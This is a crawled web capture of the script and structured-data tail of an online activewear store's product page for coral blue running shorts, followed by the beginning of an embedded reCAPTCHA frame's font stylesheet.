                "data": [{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/6\/y\/6y5a1166.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/6\/y\/6y5a1166.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/6\/y\/6y5a1166.jpg","caption":"2016 Cozy Orange Solstice Shorts in Coral Blue","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/6\/y\/6y5a1166.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/6\/y\/6y5a1166.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/6\/y\/6y5a1166.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"10210","Name":"2016 Cozy Orange Solstice Shorts in Coral Blue","SKU":"LEAB-04","URL":"https:\/\/www.bflyactivewear.com\/2016-cozy-orange-solstice-shorts-in-coral-blue","Price":"48.00","FinalPrice":"48.00","Categories":["Shorts","bfly-cat","Bottoms","Bottoms","Bottoms","Bottoms","Bottoms","Blue","Old-Women Clothing","Cozy Orange","What's New"],"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/6\/y\/6y5a1166.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"2016 Cozy Orange Solstice Shorts in Coral Blue","ItemId":"10210","Url":"https:\/\/www.bflyactivewear.com\/2016-cozy-orange-solstice-shorts-in-coral-blue","Categories":["Shorts","bfly-cat","Bottoms","Bottoms","Bottoms","Bottoms","Bottoms","Blue","Old-Women Clothing","Cozy Orange","What's New"],"Metadata":{"Price":"48.00"},"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/6\/y\/6y5a1166.jpg"}]);
  });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="10210"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"10210","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bflyactivewear.com\/","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bflyactivewear.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bflyactivewear.com\/page_cache\/block\/render\/id\/10210\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_10210","catalog_product_view_sku_LEAB-04"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/2016-cozy-orange-solstice-shorts-in-coral-blue"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bflyactivewear.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"10210":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/10210\\\/\",\"data\":{\"product\":\"10210\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/10210\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"10210\",\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTYtY296eS1vcmFuZ2Utc29sc3RpY2Utc2hvcnRzLWluLWNvcmFsLWJsdWU~\"}}","required_options":null},"price_info":{"final_price":48,"max_price":48,"max_regular_price":48,"minimal_regular_price":48,"special_price":null,"minimal_price":48,"regular_price":48,"formatted_prices":{"final_price":"<span class=\"price\">$48.00<\/span>","max_price":"<span class=\"price\">$48.00<\/span>","minimal_price":"<span class=\"price\">$48.00<\/span>","max_regular_price":"<span class=\"price\">$48.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$48.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":48,"max_price":48,"max_regular_price":48,"minimal_regular_price":48,"special_price":48,"minimal_price":48,"regular_price":48,"formatted_prices":{"final_price":"<span class=\"price\">$48.00<\/span>","max_price":"<span class=\"price\">$48.00<\/span>","minimal_price":"<span class=\"price\">$48.00<\/span>","max_regular_price":"<span class=\"price\">$48.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$48.00<\/span>","regular_price":"<span class=\"price\">$48.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$48.00<\/span>"}},"images":[{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/6\/y\/6y5a1166.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"2016 Cozy Orange Solstice Shorts in Coral Blue","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/6\/y\/6y5a1166.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"2016 Cozy Orange Solstice Shorts in Coral Blue","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/1ea4953bae61d50b5cc229dad337d751\/6\/y\/6y5a1166.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"2016 Cozy Orange Solstice Shorts in Coral Blue","resized_width":60,"resized_height":90},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/6\/y\/6y5a1166.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"2016 Cozy Orange Solstice Shorts in Coral Blue","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/6\/y\/6y5a1166.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"2016 Cozy Orange Solstice Shorts in Coral Blue","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/96b6ca35de5127cec8320dd88eec2b9b\/6\/y\/6y5a1166.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"2016 Cozy Orange Solstice Shorts in Coral Blue","resized_width":60,"resized_height":90}],"url":"https:\/\/www.bflyactivewear.com\/2016-cozy-orange-solstice-shorts-in-coral-blue","id":10210,"name":"2016 Cozy Orange Solstice Shorts in Coral Blue","type":"simple","is_salable":"","store_id":2,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.bflyactivewear.com\/2016-cozy-orange-solstice-shorts-in-coral-blue#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":10210,\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTYtY296eS1vcmFuZ2Utc29sc3RpY2Utc2hvcnRzLWluLWNvcmFsLWJsdWU~\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F10210\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bflyactivewear.com\/rest\/bfly\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.bflyactivewear.com\/","name":"Home"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"2016 Cozy Orange Solstice Shorts in Coral Blue","description":"The Solstice Shorts in Coral Blue are made for the girl who's always on the move! SUP, run, bike, yoga...there's nothing you can't do in these shorts. Featuring a flirty, adjustable length and a low-rise waistband that wont ride up. Made of high performance, supportive and moisture-wicking fabric creating a no-fuss work out every time. Pair with any of your favorite Cozy Orange tops.","image":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/6\/y\/6y5a1166.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":48,"availability":"https:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"Bfly Activewear"},"url":"https:\/\/www.bflyactivewear.com\/2016-cozy-orange-solstice-shorts-in-coral-blue","sku":"LEAB-04","mpn":"LEAB-04"}],"url":"https:\/\/www.bflyactivewear.com\/2016-cozy-orange-solstice-shorts-in-coral-blue","aggregateRating":[],"review":[],"sku":"LEAB-04","mpn":"LEAB-04"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=xtkmz5x2q0zv
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
